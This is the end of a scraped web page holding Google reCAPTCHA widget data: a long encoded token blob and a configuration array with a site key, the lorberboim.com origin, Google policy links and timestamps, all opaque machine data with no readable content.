bCkMKJwo3DvMOpaHXCgj/Ch8OzdMObDMKuw43ChsKlAllHwrDCqMKKCMKsHTXDqVvCvsOMw7oiJXXDiDHCosOvw57DpksvMcKXw4ABw4cdwqkXeDgTJQw6w5HDqAUsMcKOwqJtwqR8wpLCtMOVworCsTc+w4srwqM9a0pIwqxdw54+woPDtAs7w6rCtcOow5Uvc8OGR8ODw5EPwp/[base64]/CrxfDlMK7J3NAwqHDsnYswqTCq8KwwqjDp8KsLRPClS7DqFPDuVZVEsOhByg7wrLCmMOOLMOhO2hTFMKjw6lJwp3Dq8KTK8K1d3fCnzHDusK+asO9A8KOwoBNw7XClzATYcKYw61GwqVyw5UCw7pWw5wpwpHDm8K2cVLDhQxGZyXDkl/CvR00BCMEwpUIw6PDkcOfwpA3VcKtFWxwJcO7CcKxU8KQwqVowooTZcOVG19BwprCjMKDwr3DnSxYfULCiABfH8KFOEPCrQTDkX7ChMOvfcO4w47DnsOMXcOlZGfCqcOJwronw7UXfcKmw5vDpTXCksKgbwF2w5ARwqnCskLDsD3CmzIAwrwXPhLCoMK/[base64]/Dl8KxGMODJcKFH1PDgTzDrsOEw6XCr8Klwp56wrHDosOaw6fCpsOBAllzC8Kbw5FLwo/Cr2Z9ZE3Crk4FaMO6w57DnsO0w7kbf8KiAcOybsK8w6bCgApsEMODwo/DnADDnsORZg4zwq/DiTkqEcOOT0DCl8Kfw6ogw4hpw4fDgxNnwrXDo8OPw5jDhmtKwrvDj8ODGkR8wp7CsMK4e8K2wqtVUGB4w4EswpDDiVM7wpTCiSllJw/[base64]/[base64]/woosYHlMw7o5DsOpX8KGNwcyCEV+w6zDusKpYjXDv3kmFDLCnUE7YcK5BcKCw4VtX0duw5UAw4DCoD3Ch8OkwrVcYTrDm8KKVi3Cswd4woZwPAY1EH9aw7PCmcOlw4jDnMK3w6PDh0bCkldKGMOjw4NrUcONEWTCu0Jjw5nDrMOOwprDnMONw6vCkCzCl1/DisOIwoB0wq3CpMOpdEZSaMKcw6LDkHbDixbCkwXCvcKYFw1cOEsdQxNEw7sHw6dVwrrCp8OvwrRvw7rDuBvCj3XDnRs4CcKaFhtdJ8OTEMK/wqPDnsKdf297w7vDusKZwr8Yw6/DkcKPEn3DusKjMzTDgnhiwr5QRcOwYBMZwqV9w4waw63DgB/DnVFSw4PDocK3w5h5WMOGwrHDoMKzwpDDgnTCpgxGVSbChcOnaQc2wohAwpBZw5DDigpTHcKQSWJBaFLCvsOPwprDvGsKwrcKNgIAETRZw7d5JBVhw5N4w7dNeTIFwp/DgMKsw6jCqMK0wogvPMKwwrrClsK3LB3DuHfCgcOXB8OkesOTw47DqcKmXA1/M0vCiXoLFsOYW8K3RUd+c0UVw61ywpvDmcKsTWUoO8ODw7fDo8O6K8KnwoDDqMKtR0zDmHYnw44SPw10w55vwqHCvMKJU8OlWis0eMKBwrUjeh11RnvDg8Okw4wXw4LDrDnDhBcydmQ6wqwZwrfCqMOYwqEow4/CkzzCtMOlBsOTw63CksOQWBTDnzXDksOkw7YBaQ0Vw6gzwqNtw7XClH/[base64]/DqcO2w4fDssKmwofDisKVw7BmwqNlb8KfbcOqw7DCt8Kaw4rDlMKLwoFcw5XDqxJ9aUc6WMOow5k3w6PCs2rCpinDq8ODwojDqhTCvMOfwq1Xw4LCgmjDqjkdw5NSHMKAR8KbeHnDk8KhwqROBMKLVCc/bcKdwo1Nw63Cl1TDgcOJw58CBmkNw4YUS0EMw4BtesOaAFLDm8KhR2DCmcKIO8KoJF/CmFrCs8OTw5TCpsK4KxhMw6BfwrFrA1d+ZsOBHMKswo7ClcO2HXTDiMOBwphYwpkrw6ZrwpPDs8KvaMOUwoDDo0vDmWXCtcKoOMOkEzwRw7LDl8OgwpfChztSw77CuMKbw4EbM8OTIsObI8O7USN8d8O6wpjClkkePcOjdy5pVSTDljXCqcKHHih1w6/DmFJCwpBeZDPDtypwwpnDjwDCqkgfZEVvw5fCt1lJccO6wroRwp/DpiAcw5LChApAZcO0R8KdP8OBC8OBT3HDszVRw7vDhDHDnjMzdsKew5UOwqLDpMOfQsKOBn3DtsOabcO/T8O7w7TDq8KtPxN9ccO/w6jCs2bCk3MMwoVvEMK/woPCisK0HBEGVsOVw6DCri0TW8KNw7/CpkTDlsOvw5BkcnBEwqXDmy/CiMOIw6YIwozDucOtwqnDsBtvIFnDgcKIbMK7w4LCp8Kcwqssw7XCsMK+KW3Dr8KtfRjDg8KSenPCgg3CmMOeWjbCrRvDtcKNw4NIEsOqQsKzIMKUGhbDlsOIR8O9JMOaGsKywqPDpMO6Xkt/w5/DjsOPCVXDtMOdGsKiAcOqwrd7w5tmQsKTw5fCsMOhPcOtHX3DhUHCicOswrU4wopcw41Vwp/Ct0LCrEbCgz7CoDPDgsOLcMOmwpvCs8OkwonCgcOHw6zDvR05b8OIQX/DlwQaw7DCik9vwqRaGV7Cli/CvEnCtMOYZMODBcOfe8OfbRZ3AXQpwppVCcK7w4/Cpnsyw7dew5PDhMK+T8K3w75Vw4jDsxDDiTwkBAjDiBbCrRkBwq87w41WSUXDnsO9w4zCrsKTw4IJwrLDkcKLw79iw7MBEMO4F8KsTsKrecOxw6DChMO1w5bDisKYfEM9JRJbwqXDisKIFlPCrGRBVMOYN8OzwqTCpsK/HMOMesOpwonDpcKBwrzDkcOIe35Rw7sWwoscMMOdXMOJSsOzw6teGcKiB2/Cgl3DjcKiwrMCdl/CuSfDtMKof8OjCsOqSMOuw692KMKWQisQVC/[base64]/CtG/DkMKGw58VHmvCusKrYMOfwrDDsAxMw7zCo8Ofw5gOX8K3w5lSYsOZYS/CpcONCz/DrFLCvj3DlCnDqsOAw4wSwrfDs0IyTSV8w57Cn3/CizEmM0MbUcOKaMKRMlbDh8OkYW8JV2LDiVHDvsObw5wHwqjCjcK1wr8Nw5sdw4TCnRPDuMKZQ0XCpVTCkHUcw6HDi8KBw6gnVsO+w5fCoQZhw5vCqMKMw4I5w7/CujhgCMOJGj/[base64]/[base64]/CocK0JVJUw7XCoC3CssKewpILcsO5w6DCrVkJScKaB3HCicOYT8Oyw5A4w6Vdw49ow58uZMOHXQ8PwrV2w6XCmMOZbFk8w4TCsk4+AsKzw7XDkcOYw6wwam7CosKIa8O5ARfDjS3CkWXCtcKZDx7CnAfCsG/[base64]/CtUTCjCvDlcOgwrHCpzDCi1vCkcOpwp3DmsKRSsOmwrwoLnYGeGzCjUbDpGtYw5XCusONXF0FE8OHwrvCt0PCtSh3wrzDvmtYfsKAXA3CgzfCi8KXL8OWLjzDg8OmK8KWFcK9w7LDkyAvJC/DsmNowqN/[base64]/CpRIww7nDlsKRwqViZkZnwp7DnxrCoy9LwrjDpCDDqRVTw6DCngDCkU8lw5zChxvChMOqCMOdW8K9wrXDgjTCosOdDMOIWmxpworDtCrCrcO2wqvDvsKhcsOIw4vDgyFYMcK3wp/DvMOFecOLw6LDqcOrW8KWwqtYw7RkcBwKWMONOsKTwoBRwp0Kw4N5YWsSPibCm0PDsMKnw5Fpw6IewoDDviBUInbCgwIVOMOuNXlwfMKGF8KOwrvCscKww6PDh3l2T8OOwoLDgcKwVA3ClGU/wqrDmMKLAsKEfBMgw4DDgnw3BSxaw65wwotdK8OcM8OZOiLDtMOfZXrDtMKKMCvDn8KXDGAKRSw2VsORwrgqPyppw5FQVwjDlHVycSN3Dk9Kf2XDocKcw7rDmcOzVMO6WV3ClhzCi8K9BMK6wpjDlBZdczA7w4/CmMOZdnjCh8K9wrdJUMKZw4AewovDtg/Ci8OiYlpNMXZ/Q8KXWnENw5fCrxHDl2nCpErCpsKqw6PDpCdYdT4Rwr3CiG16wptzw6NKH8O0YzzDlcOfe8OowrAFd8Knwr/CmMO2YCDDkMKlwqdMwrjCjcOJSSAEDcK+wpfDjsKjwrM0B2l4GBlLwqrCqsKNwonDp8OZdsO/KsOiwrjDscO5Skt8wqtDw5ZhUF13w6rCuzDCskhXe8Odw4ZLeH50wqHCmMKxNm/[base64]/DjsOLYSrCgk/DjEZdwrIwwq3DgxV0w4HDmQnChC9uw7TDuh4vL8OZw5jCuzTDvB8fwpp6w7bDqcKcw5RrTmZ6ew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,577],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22un/wVy4NXttQhuXobu4hyB1mXs7j11+jFuU7UEbEqek\\u003d\x22,1,0,null,1,1768924209668,0,0,[213,105,148,30],null,[1,215,138,46,71],\x22RC-gqgJC0UK95rcrA\x22,null,null,null,null,null,\x220dAFcWeA74yYqaoeggcNz67HG9oukBYMpQi-sE3TgbRVx0YKIkBLR4mMU_uXSL3nmLx0sn7-ZfHl5O7p3MVnzSJd4VSSv4NwIyBQ\x22,1769007009671]");
    </script></body></html>